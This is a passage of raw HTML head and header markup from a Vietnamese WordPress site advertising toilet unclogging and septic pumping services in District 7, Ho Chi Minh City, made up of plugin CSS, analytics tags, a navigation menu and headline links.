label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thongtacboncauquan7.info/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncauquan7.info/wp-content/themes/moatintuc/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://thongtacboncauquan7.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncauquan7.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncauquan7.info/wp-json/wp/v2/posts/1276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncauquan7.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncauquan7.info/?p=1276' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncauquan7.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-bon-cau-nghet-huyen-nha-be%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncauquan7.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-bon-cau-nghet-huyen-nha-be%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/html5.js"></script>
<script src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="wJJmx3SdU_yk75ezLP5VZwR0ZK68f-YlTbNPaYF0f0U" />
<meta name="p:domain_verify" content="a19f81d1568244e56a815d48f8d232a8"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.718712;106.702008" />
<meta name="ICBM" content="10.718712, 106.702008" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TEZGTGL7NG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TEZGTGL7NG');
</script>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187845774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187845774-1');
</script> -->


<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/thongtacboncauquan7.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/thongtacboncauquan7.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#codeIfrm{text-align:center}
.background-cover {
    position: inherit;
}
.tie-hide, .lazy-enabled #main-content .post-thumbnail, .lazy-enabled #theme-footer div.post-thumbnail, .lazy-enabled #main-content img, .lazy-enabled #featured-posts {
    opacity: 1;
}
.post-title {
    font-size: 22px;
}

.entry h2 {
    font-size: 16px;
    color: blue;
    font-weight: bold;
}
.entry h3 {
    font-size: 14px;
    color: #115e0d;
    font-weight: bold;
}		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-1276 single-format-standard wp-theme-moatintuc lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncauquan7.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan7.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120" href="https://thongtacboncauquan7.info/">
					<img src="https://thongtacboncauquan7.info/wp-content/uploads/2019/10/cong-ty-thong-tac-bon-cau-toilet-quan-7.jpg" alt="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120"  /><strong>Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncauquan7" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://thongtacboncauquan7.info/">Thông Bồn Cầu Quận 7</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31"><a href="https://thongtacboncauquan7.info/hut-ham-cau/">Hút Hầm Cầu Quận 7</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://thongtacboncauquan7.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Quận 7</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-191"><a href="https://thongtacboncauquan7.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Ga Quận 7</a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1588"><a href="https://thongtacboncauquan7.info/xu-ly-mui-hoi/">Xử lý mùi hôi nhà vệ sinh Quận 7</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18"><a href="https://thongtacboncauquan7.info/dich-vu/">Dịch Vụ Khác</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1585"><a href="https://thongtacboncauquan7.info/thue-xe-bon-cho-nuoc-quan-7/">Thuê xe bồn chở nước Quận 7</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586"><a href="https://thongtacboncauquan7.info/thu-gom-bun-thai-quan-7/">Thu gom bùn thải Quận 7</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1587"><a href="https://thongtacboncauquan7.info/van-chuyen-cung-cap-bun-vi-sinh-quan-7/">Vận chuyển cung cấp bùn vi sinh Quận 7</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a href="https://thongtacboncauquan7.info/lien-he/">Liên Hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/" title="Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp">Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/" title="Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp">Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/" title="Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%">Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/" title="Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp">Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-hung/" title="Hút Hầm Cầu Phường Tân Hưng xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Tân Hưng xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-my/" title="Hút Hầm Cầu Phường Tân Mỹ xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Tân Mỹ xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-phu-thuan/" title="Hút Hầm Cầu Phường Phú Thuận xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Phú Thuận xử lý triệt để sạch 100%</a></li>
